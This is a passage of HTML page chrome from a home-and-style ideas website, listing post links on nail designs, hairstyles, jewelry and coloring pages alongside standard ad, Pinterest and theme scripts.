		</aside><aside id="penci_popular_news_widget-2" class="widget penci_popular_news_widget"><h4 class="widget-title penci-border-arrow"><span class="inner-arrow">Popular Posts</span></h4>				<ul id="penci-popularwg-3959" class="side-newsfeed display-order-numbers">

					
						<li class="penci-feed">
															<span class="order-border-number">
								<span class="number-post">1</span>
							</span>
														<div class="side-item">
																	<div class="side-image">
																															<a class="penci-image-holder penci-lazy small-fix-size" rel="bookmark" data-src="https://fantasticconcept.com/wp-content/uploads/2020/03/stg-gen-1%20Year%20Old%20Baby%20Boy%20Hairstyles%20Luxury%2035%20Best%20Baby%20Boy%20Haircuts%202020%20Guide-830228-480x650.png" href="https://fantasticconcept.com/1-year-old-baby-boy-hairstyles/" title="23 Ideas for 1 Year Old Baby Boy Hairstyles"></a>
										
																			</div>
																<div class="side-item-text">
									<h4 class="side-title-post">
										<a href="https://fantasticconcept.com/1-year-old-baby-boy-hairstyles/" rel="bookmark" title="23 Ideas for 1 Year Old Baby Boy Hairstyles">
											23 Ideas for 1 Year Old Baby Boy Hairstyles										</a>
									</h4>
																			<span class="side-item-meta"><time class="entry-date published" datetime="2019-01-31T21:03:40+00:00">January 31, 2019</time></span>
																	</div>
							</div>
						</li>

						
						<li class="penci-feed">
															<span class="order-border-number">
								<span class="number-post">2</span>
							</span>
														<div class="side-item">
																	<div class="side-image">
																															<a class="penci-image-holder penci-lazy small-fix-size" rel="bookmark" data-src="https://fantasticconcept.com/wp-content/uploads/2020/03/stg-gen-Fall%20Nail%20Ideas%202020%20New%20top%2071%20Best%20Fall%20Nail%20Designs%202020%20to%20Fall%20In%20Love%20with-533399-480x650.png" href="https://fantasticconcept.com/fall-nail-ideas-2020/" title="The top 23 Ideas About Fall Nail Ideas 2020"></a>
										
																			</div>
																<div class="side-item-text">
									<h4 class="side-title-post">
										<a href="https://fantasticconcept.com/fall-nail-ideas-2020/" rel="bookmark" title="The top 23 Ideas About Fall Nail Ideas 2020">
											The top 23 Ideas About Fall Nail Ideas 2020										</a>
									</h4>
																			<span class="side-item-meta"><time class="entry-date published" datetime="2024-12-14T08:22:51+00:00">December 14, 2024</time></span>
																	</div>
							</div>
						</li>

						
						<li class="penci-feed">
															<span class="order-border-number">
								<span class="number-post">3</span>
							</span>
														<div class="side-item">
																	<div class="side-image">
																															<a class="penci-image-holder penci-lazy small-fix-size" rel="bookmark" data-src="https://fantasticconcept.com/wp-content/uploads/2020/03/stg-gen-Cheap%20Graduation%20Party%20Food%20Ideas%20New%20Cheap%20Graduation%20Party%20Food%20Ideas%20Menu%20for%20100-297544-480x650.png" href="https://fantasticconcept.com/cheap-graduation-party-food-ideas/" title="Top 35 Cheap Graduation Party Food Ideas"></a>
										
																			</div>
																<div class="side-item-text">
									<h4 class="side-title-post">
										<a href="https://fantasticconcept.com/cheap-graduation-party-food-ideas/" rel="bookmark" title="Top 35 Cheap Graduation Party Food Ideas">
											Top 35 Cheap Graduation Party Food Ideas										</a>
									</h4>
																			<span class="side-item-meta"><time class="entry-date published" datetime="2023-07-29T20:17:52+00:00">July 29, 2023</time></span>
																	</div>
							</div>
						</li>

						
						<li class="penci-feed">
															<span class="order-border-number">
								<span class="number-post">4</span>
							</span>
														<div class="side-item">
																	<div class="side-image">
																															<a class="penci-image-holder penci-lazy small-fix-size" rel="bookmark" data-src="https://fantasticconcept.com/wp-content/uploads/2020/03/stg-gen-Happy%20Birthday%20In%20Heaven%20Quotes%20Inspirational%20Best%20Happy%20Birthday%20In%20Heaven%20Wishes%20for%20Your%20Loved%20Ones-623414.png" href="https://fantasticconcept.com/happy-birthday-in-heaven-quotes/" title="The top 35 Ideas About Happy Birthday In Heaven Quotes"></a>
										
																			</div>
																<div class="side-item-text">
									<h4 class="side-title-post">
										<a href="https://fantasticconcept.com/happy-birthday-in-heaven-quotes/" rel="bookmark" title="The top 35 Ideas About Happy Birthday In Heaven Quotes">
											The top 35 Ideas About Happy Birthday In Heaven Quotes										</a>
									</h4>
																			<span class="side-item-meta"><time class="entry-date published" datetime="2024-01-31T13:19:14+00:00">January 31, 2024</time></span>
																	</div>
							</div>
						</li>

						
						<li class="penci-feed">
															<span class="order-border-number">
								<span class="number-post">5</span>
							</span>
														<div class="side-item">
																	<div class="side-image">
																															<a class="penci-image-holder penci-lazy small-fix-size" rel="bookmark" data-src="https://fantasticconcept.com/wp-content/uploads/2020/03/stg-gen-Fall%20Winter%20Nail%20Colors%202020%20Beautiful%2010%20Lovely%20Nail%20Polish%20Trends%20for%20Fall%20amp%20Winter%202020-534548-480x650.png" href="https://fantasticconcept.com/fall-winter-nail-colors-2020/" title="The Best Ideas for Fall Winter Nail Colors 2020"></a>
										
																			</div>
																<div class="side-item-text">
									<h4 class="side-title-post">
										<a href="https://fantasticconcept.com/fall-winter-nail-colors-2020/" rel="bookmark" title="The Best Ideas for Fall Winter Nail Colors 2020">
											The Best Ideas for Fall Winter Nail Colors 2020										</a>
									</h4>
																			<span class="side-item-meta"><time class="entry-date published" datetime="2023-12-01T13:03:56+00:00">December 1, 2023</time></span>
																	</div>
							</div>
						</li>

						
				</ul>

			</aside>	</div>
</div>
<div id="sidebar" class="penci-sidebar-left penci-sidebar-content style-4 pcalign-left penci-sticky-sidebar">
	<div class="theiaStickySidebar">
		<aside id="text-4" class="widget widget_text">			<div class="textwidget"><p><script async src="https://pagead2.googlesyndication.com/pagead/js/adsbygoogle.js"></script><br />
<!-- sidebarrecipe300600 --><br />
<ins class="adsbygoogle" style="display: inline-block; width: 300px; height: 600px;" data-ad-client="ca-pub-3205055224568420" data-ad-slot="9189397062"></ins><br />
<script>
     (adsbygoogle = window.adsbygoogle || []).push({});
</script></p>
</div>
		</aside><aside id="penci_related_news_widget-3" class="widget penci_related_news_widget"><h4 class="widget-title penci-border-arrow"><span class="inner-arrow">Related Posts</span></h4>					<ul id="penci-relatedwg-6746" class="side-newsfeed">
													<li class="penci-feed">
								<div class="side-item">

																			<div class="side-image">
																																		<a class="penci-image-holder penci-lazy small-fix-size" rel="bookmark" data-src="https://fantasticconcept.com/wp-content/uploads/2020/03/stg-gen-Palm%20Tree%20Nail%20Designs%20New%2040%20Palm%20Tree%20Nail%20Art%20Ideas%20Nenuno%20Creative-191680-480x650.png" href="https://fantasticconcept.com/palm-tree-nail-designs/" title="20 Ideas for Palm Tree Nail Designs"></a>
											
																					</div>
																		<div class="side-item-text">
										<h4 class="side-title-post">
											<a href="https://fantasticconcept.com/palm-tree-nail-designs/" rel="bookmark" title="20 Ideas for Palm Tree Nail Designs">
												20 Ideas for Palm Tree Nail Designs											</a>
										</h4>
																					<span class="side-item-meta"><time class="entry-date published" datetime="2026-01-04T18:57:12+00:00">January 4, 2026</time></span>
																			</div>
								</div>
							</li>
														<li class="penci-feed">
								<div class="side-item">

																			<div class="side-image">
																																		<a class="penci-image-holder penci-lazy small-fix-size" rel="bookmark" data-src="https://fantasticconcept.com/wp-content/uploads/2020/03/stg-gen-Fall%20Leaf%20Nail%20Designs%20Lovely%2015%20Fall%20Leaves%20Nail%20Designs-741126-480x650.png" href="https://fantasticconcept.com/fall-leaf-nail-designs/" title="The top 20 Ideas About Fall Leaf Nail Designs"></a>
											
																					</div>
																		<div class="side-item-text">
										<h4 class="side-title-post">
											<a href="https://fantasticconcept.com/fall-leaf-nail-designs/" rel="bookmark" title="The top 20 Ideas About Fall Leaf Nail Designs">
												The top 20 Ideas About Fall Leaf Nail Designs											</a>
										</h4>
																					<span class="side-item-meta"><time class="entry-date published" datetime="2025-12-15T13:13:25+00:00">December 15, 2025</time></span>
																			</div>
								</div>
							</li>
														<li class="penci-feed">
								<div class="side-item">

																			<div class="side-image">
																																		<a class="penci-image-holder penci-lazy small-fix-size" rel="bookmark" data-src="https://fantasticconcept.com/wp-content/uploads/2020/03/stg-gen-Easy%20Nail%20Designs%20for%20Halloween%20Luxury%20Easy%20Halloween%20Nail%20Designs%20for%20Beginners%20More-785707-480x650.png" href="https://fantasticconcept.com/easy-nail-designs-for-halloween/" title="Best 20 Easy Nail Designs for Halloween"></a>
											
																					</div>
																		<div class="side-item-text">
										<h4 class="side-title-post">
											<a href="https://fantasticconcept.com/easy-nail-designs-for-halloween/" rel="bookmark" title="Best 20 Easy Nail Designs for Halloween">
												Best 20 Easy Nail Designs for Halloween											</a>
										</h4>
																					<span class="side-item-meta"><time class="entry-date published" datetime="2025-11-18T22:04:48+00:00">November 18, 2025</time></span>
																			</div>
								</div>
							</li>
														<li class="penci-feed">
								<div class="side-item">

																			<div class="side-image">
																																		<a class="penci-image-holder penci-lazy small-fix-size" rel="bookmark" data-src="https://fantasticconcept.com/wp-content/uploads/2020/03/stg-gen-Cute%20Nail%20Designs%202020%20Elegant%2030%20Really%20Cute%20Nail%20Designs%20You%20Will%20Love%20Nail%20Art%20Ideas-510470-480x650.png" href="https://fantasticconcept.com/cute-nail-designs-2020/" title="Top 20 Cute Nail Designs 2020"></a>
											
																					</div>
																		<div class="side-item-text">
										<h4 class="side-title-post">
											<a href="https://fantasticconcept.com/cute-nail-designs-2020/" rel="bookmark" title="Top 20 Cute Nail Designs 2020">
												Top 20 Cute Nail Designs 2020											</a>
										</h4>
																					<span class="side-item-meta"><time class="entry-date published" datetime="2025-11-07T23:56:34+00:00">November 7, 2025</time></span>
																			</div>
								</div>
							</li>
														<li class="penci-feed">
								<div class="side-item">

																			<div class="side-image">
																																		<a class="penci-image-holder penci-lazy small-fix-size" rel="bookmark" data-src="https://fantasticconcept.com/wp-content/uploads/2020/03/stg-gen-Red%20White%20Blue%20Nail%20Designs%20Inspirational%2023%20Terrific%20Fireworks%20Nail%20Designs%20Pretty%20Designs-387746-480x650.png" href="https://fantasticconcept.com/red-white-blue-nail-designs/" title="20 Ideas for Red White Blue Nail Designs"></a>
											
																					</div>
																		<div class="side-item-text">
										<h4 class="side-title-post">
											<a href="https://fantasticconcept.com/red-white-blue-nail-designs/" rel="bookmark" title="20 Ideas for Red White Blue Nail Designs">
												20 Ideas for Red White Blue Nail Designs											</a>
										</h4>
																					<span class="side-item-meta"><time class="entry-date published" datetime="2025-11-04T10:52:04+00:00">November 4, 2025</time></span>
																			</div>
								</div>
							</li>
												</ul>

				</aside>	</div>
</div><!-- END CONTAINER -->
</div>

<div class="clear-footer"></div>


		<div id="widget-area">
			<div class="container container-1400">
									<div class="footer-widget-wrapper footer-widget-style-4">
						<aside id="penci_about_widget-2" class="widget penci_about_widget"><h4 class="widget-title penci-border-arrow"><span class="inner-arrow">About Us</span></h4>
			<div class="about-widget pc_alignleft">
				
				
									<p>FantasticConcept, we offer practical, real-life tips and inspiration to help you make your best home. From decorating and gardening advice, to entertaining and home repair how-tos

<br></br>FantasticConcept can show you how. We help more than 30 million users each month find the information they need to retile their bathroom, update their decor, grow their garden, or simply tackle a to-do list. <br></br>

FantasticConcept also features some of the best (and most affordable) DIY projects, recipes and wedding tips from blogs across the internet. My objective is to organize these sources and help you find the best blog posts for each selected topic with the goals of saving you time and money.</p>
				
			</div>

			</aside><aside id="penci_social_widget-1" class="widget penci_social_widget">
			<div class="widget-social pc_alignleft">
									<a href="https://www.facebook.com/theshinyideas" rel="nofollow" target="_blank"><i class="penci-faicon fa fa-facebook"  style="font-size: 14px"></i><span style="font-size: 13px">Facebook</span></a>
				
									<a href="https://twitter.com/theshinyideas" rel="nofollow" target="_blank"><i class="penci-faicon fa fa-twitter"  style="font-size: 14px"></i><span style="font-size: 13px">Twitter</span></a>
				
									<a href="https://www.instagram.com/theshinyideas" rel="nofollow" target="_blank"><i class="penci-faicon fa fa-instagram"  style="font-size: 14px"></i><span style="font-size: 13px">Instagram</span></a>
				
									<a href="https://www.pinterest.com/theshinyideas" rel="nofollow" target="_blank"><i class="penci-faicon fa fa-pinterest"  style="font-size: 14px"></i><span style="font-size: 13px">Pinterest</span></a>
				
				
				
				
				
				
				
				
				
				
				
				
				
				
				
				
				
				
				
				
				
				
				
								
				
								
								
								
								
				
				
											</div>

			</aside>					</div>
					<div class="footer-widget-wrapper footer-widget-style-4">
						<aside id="penci_latest_news_widget-3" class="widget penci_latest_news_widget"><h4 class="widget-title penci-border-arrow"><span class="inner-arrow">Hairstyles</span></h4>				<ul id="penci-latestwg-8361" class="side-newsfeed">
											<li class="penci-feed">
							<div class="side-item">

																	<div class="side-image">
																															<a class="penci-image-holder penci-lazy small-fix-size" rel="bookmark" data-src="https://fantasticconcept.com/wp-content/uploads/2020/03/stg-gen-Layered%20Hairstyles%20for%20Women%20Luxury%2035%20Pretty%20Hairstyles%20for%20Women%20Over%2050%20Shake%20Up%20Your-163581-480x650.png" href="https://fantasticconcept.com/layered-hairstyles-for-women/" title="20 Best Layered Hairstyles for Women"></a>
										
																			</div>
																<div class="side-item-text">
									<h4 class="side-title-post">
										<a href="https://fantasticconcept.com/layered-hairstyles-for-women/" rel="bookmark" title="20 Best Layered Hairstyles for Women">
											20 Best Layered Hairstyles for Women										</a>
									</h4>
																	</div>
							</div>
						</li>
												<li class="penci-feed">
							<div class="side-item">

																	<div class="side-image">
																															<a class="penci-image-holder penci-lazy small-fix-size" rel="bookmark" data-src="https://fantasticconcept.com/wp-content/uploads/2020/03/stg-gen-Anime%20Spiky%20Hairstyles%20Unique%20How%20to%20Make%20asian%20Anime%20Manga%20Mens%20Hair%20with%20quotid%20Hair-633824-480x650.png" href="https://fantasticconcept.com/anime-spiky-hairstyles/" title="23 Best Anime Spiky Hairstyles"></a>
										
																			</div>
																<div class="side-item-text">
									<h4 class="side-title-post">
										<a href="https://fantasticconcept.com/anime-spiky-hairstyles/" rel="bookmark" title="23 Best Anime Spiky Hairstyles">
											23 Best Anime Spiky Hairstyles										</a>
									</h4>
																	</div>
							</div>
						</li>
												<li class="penci-feed">
							<div class="side-item">

																	<div class="side-image">
																															<a class="penci-image-holder penci-lazy small-fix-size" rel="bookmark" data-src="https://fantasticconcept.com/wp-content/uploads/2020/03/stg-gen-Long%20Curly%20Sew%20In%20Hairstyles%20New%20Sew%20Hot%2040%20Gorgeous%20Sew%20In%20Hairstyles-621837-480x650.png" href="https://fantasticconcept.com/long-curly-sew-in-hairstyles/" title="The Best Ideas for Long Curly Sew In Hairstyles"></a>
										
																			</div>
																<div class="side-item-text">
									<h4 class="side-title-post">
										<a href="https://fantasticconcept.com/long-curly-sew-in-hairstyles/" rel="bookmark" title="The Best Ideas for Long Curly Sew In Hairstyles">
											The Best Ideas for Long Curly Sew In Hairstyles										</a>
									</h4>
																	</div>
							</div>
						</li>
												<li class="penci-feed">
							<div class="side-item">

																	<div class="side-image">
																															<a class="penci-image-holder penci-lazy small-fix-size" rel="bookmark" data-src="https://fantasticconcept.com/wp-content/uploads/2020/03/stg-gen-Cool%20Black%20People%20Hairstyles%20Elegant%2025%20Impressive%20Hairstyles%20for%20Black%20Men%20Slodive-470386-480x650.png" href="https://fantasticconcept.com/cool-black-people-hairstyles/" title="20 Of the Best Ideas for Cool Black People Hairstyles"></a>
										
																			</div>
																<div class="side-item-text">
									<h4 class="side-title-post">
										<a href="https://fantasticconcept.com/cool-black-people-hairstyles/" rel="bookmark" title="20 Of the Best Ideas for Cool Black People Hairstyles">
											20 Of the Best Ideas for Cool Black People Hairstyles										</a>
									</h4>
																	</div>
							</div>
						</li>
										</ul>

			</aside>					</div>
					<div class="footer-widget-wrapper footer-widget-style-4">
						<aside id="penci_latest_news_widget-4" class="widget penci_latest_news_widget"><h4 class="widget-title penci-border-arrow"><span class="inner-arrow">Jewelry</span></h4>				<ul id="penci-latestwg-2259" class="side-newsfeed">
											<li class="penci-feed">
							<div class="side-item">

																	<div class="side-image">
																															<a class="penci-image-holder penci-lazy small-fix-size" rel="bookmark" data-src="https://fantasticconcept.com/wp-content/uploads/2020/03/stg-gen-Wedding%20Ring%20Sets%20for%20Him%20and%20Her%20Walmart%20Luxury%20His%20and%20Hers%20Wedding%20Ring%20Set%20Cheap%20Wedding%20Bands%20for%20Him-626036-480x650.png" href="https://fantasticconcept.com/wedding-ring-sets-for-him-and-her-walmart/" title="25 Best Wedding Ring Sets for Him and Her Walmart"></a>
										
																			</div>
																<div class="side-item-text">
									<h4 class="side-title-post">
										<a href="https://fantasticconcept.com/wedding-ring-sets-for-him-and-her-walmart/" rel="bookmark" title="25 Best Wedding Ring Sets for Him and Her Walmart">
											25 Best Wedding Ring Sets for Him and Her Walmart										</a>
									</h4>
																	</div>
							</div>
						</li>
												<li class="penci-feed">
							<div class="side-item">

																	<div class="side-image">
																															<a class="penci-image-holder penci-lazy small-fix-size" rel="bookmark" data-src="https://fantasticconcept.com/wp-content/uploads/2020/03/stg-gen-Crystal%20Body%20Jewelry%20Best%20Of%20Crystal%20Body%20Jewelry%20Davids%20Bridal-926051-480x650.png" href="https://fantasticconcept.com/crystal-body-jewelry/" title="Best 23 Crystal Body Jewelry"></a>
										
																			</div>
																<div class="side-item-text">
									<h4 class="side-title-post">
										<a href="https://fantasticconcept.com/crystal-body-jewelry/" rel="bookmark" title="Best 23 Crystal Body Jewelry">
											Best 23 Crystal Body Jewelry										</a>
									</h4>
																	</div>
							</div>
						</li>
												<li class="penci-feed">
							<div class="side-item">

																	<div class="side-image">
																															<a class="penci-image-holder penci-lazy small-fix-size" rel="bookmark" data-src="https://fantasticconcept.com/wp-content/uploads/2020/03/stg-gen-Cute%20Friendship%20Bracelets%20Unique%20Diy%20Heart%20Friendship%20Bracelets-870673-480x650.png" href="https://fantasticconcept.com/cute-friendship-bracelets/" title="The Best Ideas for Cute Friendship Bracelets"></a>
										
																			</div>
																<div class="side-item-text">
									<h4 class="side-title-post">
										<a href="https://fantasticconcept.com/cute-friendship-bracelets/" rel="bookmark" title="The Best Ideas for Cute Friendship Bracelets">
											The Best Ideas for Cute Friendship Bracelets										</a>
									</h4>
																	</div>
							</div>
						</li>
												<li class="penci-feed">
							<div class="side-item">

																	<div class="side-image">
																															<a class="penci-image-holder penci-lazy small-fix-size" rel="bookmark" data-src="https://fantasticconcept.com/wp-content/uploads/2020/03/stg-gen-Lagos%20Caviar%20Bracelet%20Best%20Of%20Lagos%20Black%20Caviar%20Rope%20Bracelet%20with%20Gold%20In%20Black-679944-480x650.png" href="https://fantasticconcept.com/lagos-caviar-bracelet/" title="21 Best Ideas Lagos Caviar Bracelet"></a>
										
																			</div>
																<div class="side-item-text">
									<h4 class="side-title-post">
										<a href="https://fantasticconcept.com/lagos-caviar-bracelet/" rel="bookmark" title="21 Best Ideas Lagos Caviar Bracelet">
											21 Best Ideas Lagos Caviar Bracelet										</a>
									</h4>
																	</div>
							</div>
						</li>
										</ul>

			</aside>					</div>
					<div class="footer-widget-wrapper footer-widget-style-4 last">
						<aside id="penci_latest_news_widget-5" class="widget penci_latest_news_widget"><h4 class="widget-title penci-border-arrow"><span class="inner-arrow">Coloring</span></h4>				<ul id="penci-latestwg-5215" class="side-newsfeed">
											<li class="penci-feed">
							<div class="side-item">

																	<div class="side-image">
																															<a class="penci-image-holder penci-lazy small-fix-size" rel="bookmark" data-src="https://fantasticconcept.com/wp-content/uploads/2020/03/stg-gen-Adult%20Coloring%20Books%20for%20Men%20Elegant%20Hipster%20Coloring%20Pages%20Printable%202019-278504-480x650.png" href="https://fantasticconcept.com/adult-coloring-books-for-men/" title="The Best Ideas for Adult Coloring Books for Men"></a>
										
																			</div>
																<div class="side-item-text">
									<h4 class="side-title-post">
										<a href="https://fantasticconcept.com/adult-coloring-books-for-men/" rel="bookmark" title="The Best Ideas for Adult Coloring Books for Men">
											The Best Ideas for Adult Coloring Books for Men										</a>
									</h4>
																	</div>
							</div>
						</li>
												<li class="penci-feed">
							<div class="side-item">

																	<div class="side-image">
																															<a class="penci-image-holder penci-lazy small-fix-size" rel="bookmark" data-src="https://fantasticconcept.com/wp-content/uploads/2020/03/stg-gen-Elf%20Coloring%20Pages%20Printable%20Unique%20Elf%20the%20Shelf%20Color%20Pages%20Free%20Coloring%20Pages-829858-480x650.png" href="https://fantasticconcept.com/elf-coloring-pages-printable/" title="The Best Elf Coloring Pages Printable"></a>
										
																			</div>
																<div class="side-item-text">
									<h4 class="side-title-post">
										<a href="https://fantasticconcept.com/elf-coloring-pages-printable/" rel="bookmark" title="The Best Elf Coloring Pages Printable">
											The Best Elf Coloring Pages Printable										</a>
									</h4>
																	</div>
							</div>
						</li>
												<li class="penci-feed">
							<div class="side-item">

																	<div class="side-image">
																															<a class="penci-image-holder penci-lazy small-fix-size" rel="bookmark" data-src="https://fantasticconcept.com/wp-content/uploads/2020/03/stg-gen-Printable%20Wedding%20Coloring%20Books%20Lovely%20Printable%20Personalized%20Wedding%20Coloring%20Activity%20by-923685-480x650.png" href="https://fantasticconcept.com/printable-wedding-coloring-books/" title="The 21 Best Ideas for Printable Wedding Coloring Books"></a>
										
																			</div>
																<div class="side-item-text">
									<h4 class="side-title-post">
										<a href="https://fantasticconcept.com/printable-wedding-coloring-books/" rel="bookmark" title="The 21 Best Ideas for Printable Wedding Coloring Books">
											The 21 Best Ideas for Printable Wedding Coloring Books										</a>
									</h4>
																	</div>
							</div>
						</li>
												<li class="penci-feed">
							<div class="side-item">

																	<div class="side-image">
																															<a class="penci-image-holder penci-lazy small-fix-size" rel="bookmark" data-src="https://fantasticconcept.com/wp-content/uploads/2020/03/stg-gen-Coloring%20Pages%20for%20Girls%20Easy%20Inspirational%20Easy%20Snow%20White%20for%20Girls%20Coloring%20Page-346679-480x650.png" href="https://fantasticconcept.com/coloring-pages-for-girls-easy/" title="The Best Ideas for Coloring Pages for Girls Easy"></a>
										
																			</div>
																<div class="side-item-text">
									<h4 class="side-title-post">
										<a href="https://fantasticconcept.com/coloring-pages-for-girls-easy/" rel="bookmark" title="The Best Ideas for Coloring Pages for Girls Easy">
											The Best Ideas for Coloring Pages for Girls Easy										</a>
									</h4>
																	</div>
							</div>
						</li>
										</ul>

			</aside>					</div>
							</div>
		</div>



<footer id="footer-section" class="penci-footer-social-media penci-lazy footer-social-remove-circle" itemscope itemtype="https://schema.org/WPFooter">
	<div class="container container-1400">
					<div class="footer-socials-section">
				<ul class="footer-socials">
											<li><a href="https://www.facebook.com/theshinyideas" rel="nofollow" target="_blank"><i class="penci-faicon fa fa-facebook" ></i><span>Facebook</span></a></li>
																<li><a href="https://twitter.com/theshinyideas" rel="nofollow" target="_blank"><i class="penci-faicon fa fa-twitter" ></i><span>Twitter</span></a></li>
																<li><a href="https://www.instagram.com/theshinyideas" rel="nofollow" target="_blank"><i class="penci-faicon fa fa-instagram" ></i><span>Instagram</span></a></li>
																<li><a href="https://www.pinterest.com/theshinyideas" rel="nofollow" target="_blank"><i class="penci-faicon fa fa-pinterest" ></i><span>Pinterest</span></a></li>
																																									<li><a href="/cdn-cgi/l/email-protection#215549445249484f58484544405261464c40484d0f424e4c"><i class="penci-faicon fa fa-envelope" ></i><span>Email</span></a></li>
																																																																																																																																											</ul>
			</div>
									<div class="footer-logo-copyright footer-not-logo footer-not-gotop">
				
				
									<div id="footer-copyright">
						<p>@2020 - All Right Reserved. Designed and Developed by <a ref="nofollow" href="https://fantasticconcept.com/" target="_blank">FantasticConcept</a></p>
					</div>
											</div>
							<div class="penci-go-to-top-floating"><i class="penci-faicon fa fa-angle-up" ></i></div>
			</div>
</footer>

</div><!-- End .wrapper-boxed -->
<div class="penci-menu-hbg-overlay"></div>
<div class="penci-menu-hbg penci-vernav-hide penci-menu-hbg-right">
	<div class="penci-menu-hbg-inner">
				<a id="penci-close-hbg"><i class="penci-faicon fa fa-close" ></i></a>
						<div class="penci-hbg-header">
							<div class="penci-hbg-logo site-branding">
											<a href="https://fantasticconcept.com/"><img class="penci-lazy" src="https://fantasticconcept.com/wp-content/themes/soledad/images/penci-holder.png" data-src="https://fantasticconcept.com/wp-content/uploads/2020/01/logo.v1.cropped.png" alt="Home, Family, Style and Art Ideas"/></a>
									</div>
						</div>
						<div class="penci-hbg-content penci-sidebar-content style-4 pcalign-left">
						<ul id="menu-menu-home-2" class="menu menu-hgb-main"><li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-home menu-item-396006"><a href="https://fantasticconcept.com/">Home</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1196"><a href="https://fantasticconcept.com/about/">About</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-privacy-policy menu-item-1195"><a href="https://fantasticconcept.com/privacy-policy/">Privacy Policy</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1197"><a href="https://fantasticconcept.com/contact-us/">Contact US</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1198"><a href="https://fantasticconcept.com/earnings-disclaimer/">Earnings Disclaimer</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1199"><a href="https://fantasticconcept.com/terms-of-use/">Terms of Use</a></li>
</ul>					</div>
		<div class="penci-hbg-footer">
			<div class="penci_menu_hbg_ftext">@2020 - All Right Reserved. Designed and Developed by <a ref="nofollow" href="https://fantasticconcept.com/" target="_blank">FantasticConcept</a></div>												<div class="header-social sidebar-nav-social penci-hbg-social-style-1">
						<div class="inner-header-social">
			<a href="https://www.facebook.com/theshinyideas" rel="nofollow" target="_blank"><i class="penci-faicon fa fa-facebook" ></i></a>
				<a href="https://twitter.com/theshinyideas" rel="nofollow" target="_blank"><i class="penci-faicon fa fa-twitter" ></i></a>
				<a href="https://www.instagram.com/theshinyideas" rel="nofollow" target="_blank"><i class="penci-faicon fa fa-instagram" ></i></a>
				<a href="https://www.pinterest.com/theshinyideas" rel="nofollow" target="_blank"><i class="penci-faicon fa fa-pinterest" ></i></a>
									<a href="/cdn-cgi/l/email-protection#1f6b777a6c77767166767b7a7e6c5f78727e7673317c7072"><i class="penci-faicon fa fa-envelope" ></i></a>
																											</div>					</div>
							
		</div>
	</div>
</div>
<div id="fb-root"></div>
<script data-cfasync="false" src="/cdn-cgi/scripts/5c5dd728/cloudflare-static/email-decode.min.js"></script><script type="text/javascript">var jQueryScriptOutputted = false;function initJQuery() {if (typeof(jQuery) == "undefined") {if (!jQueryScriptOutputted) {jQueryScriptOutputted = true;document.write("<scr" + "ipt type=\"text/javascript\" src=\"https://code.jquery.com/jquery-1.8.2.min.js\"></scr" + "ipt>");}setTimeout("initJQuery()", 50);}}initJQuery();</script><script type="text/javascript">jQuery(document).ready(function() {
jQuery(".5d5efb7bc3cd0ca775e1da8d61bef051").click(function() {
jQuery.post(
"https://fantasticconcept.com/wp-admin/admin-ajax.php", {
"action": "quick_adsense_onpost_ad_click",
"quick_adsense_onpost_ad_index": jQuery(this).attr("data-index"),
"quick_adsense_nonce": "f1eb43cf09",
}, function(response) { }
);
});
});
</script><script type='text/javascript' id='jpibfi-script-js-extra'>
/* <![CDATA[ */
var jpibfi_options = {"hover":{"siteTitle":"Home, Family, Style and Art Ideas","image_selector":".jpibfi_container img","disabled_classes":"wp-smiley;nopin","enabled_classes":"","min_image_height":0,"min_image_height_small":0,"min_image_width":0,"min_image_width_small":0,"show_on":"[front],[home],[single],[page],[archive],[search],[category]","disable_on":"","show_button":"hover","button_margin_bottom":20,"button_margin_top":20,"button_margin_left":20,"button_margin_right":20,"button_position":"top-left","description_option":["img_title","img_alt","post_title"],"transparency_value":0.2,"pin_image":"default","pin_image_button":"square","pin_image_icon":"circle","pin_image_size":"normal","custom_image_url":"","scale_pin_image":false,"pin_linked_url":true,"pinImageHeight":54,"pinImageWidth":54,"scroll_selector":"","support_srcset":false}};
var jpibfi_options = {"hover":{"siteTitle":"Home, Family, Style and Art Ideas","image_selector":".jpibfi_container img","disabled_classes":"wp-smiley;nopin","enabled_classes":"","min_image_height":0,"min_image_height_small":0,"min_image_width":0,"min_image_width_small":0,"show_on":"[front],[home],[single],[page],[archive],[search],[category]","disable_on":"","show_button":"hover","button_margin_bottom":20,"button_margin_top":20,"button_margin_left":20,"button_margin_right":20,"button_position":"top-left","description_option":["img_title","img_alt","post_title"],"transparency_value":0.2,"pin_image":"default","pin_image_button":"square","pin_image_icon":"circle","pin_image_size":"normal","custom_image_url":"","scale_pin_image":false,"pin_linked_url":true,"pinImageHeight":54,"pinImageWidth":54,"scroll_selector":"","support_srcset":false}};
/* ]]> */
</script>
<script type='text/javascript' src='https://fantasticconcept.com/wp-content/plugins/jquery-pin-it-button-for-images/js/jpibfi.client.js?ver=3.0.6' id='jpibfi-script-js'></script>
<script type='text/javascript' src='https://fantasticconcept.com/wp-content/plugins/pinterest-pin-it-button-on-image-hover-and-post/js/main.js?ver=5.8.12' id='wl-pin-main-js'></script>
<script type='text/javascript' id='wl-pin-main-js-after'>
jQuery(document).ready(function(){jQuery(".is-cropped img").each(function(){jQuery(this).attr("style", "min-height: 120px;min-width: 100px;");});jQuery(".avatar").attr("style", "min-width: unset; min-height: unset;");});
</script>
<script type='text/javascript' id='toc-front-js-extra'>
/* <![CDATA[ */
var tocplus = {"visibility_show":"show","visibility_hide":"hide","width":"Auto"};
var tocplus = {"visibility_show":"show","visibility_hide":"hide","width":"Auto"};
/* ]]> */
</script>
<script type='text/javascript' src='https://fantasticconcept.com/wp-content/plugins/table-of-contents-plus/front.min.js?ver=2106' id='toc-front-js'></script>
<script type='text/javascript' src='https://fantasticconcept.com/wp-content/themes/soledad/js/libs-script.min.js?ver=7.3.1' id='penci-libs-js-js'></script>
<script type='text/javascript' id='main-scripts-js-extra'>
/* <![CDATA[ */
var ajax_var_more = {"url":"https:\/\/fantasticconcept.com\/wp-admin\/admin-ajax.php","nonce":"44b84baf0f","errorPass":"<p class=\"message message-error\">Password does not match the confirm password<\/p>","login":"Email Address","password":"Password"};
var ajax_var_more = {"url":"https:\/\/fantasticconcept.com\/wp-admin\/admin-ajax.php","nonce":"44b84baf0f","errorPass":"<p class=\"message message-error\">Password does not match the confirm password<\/p>","login":"Email Address","password":"Password"};
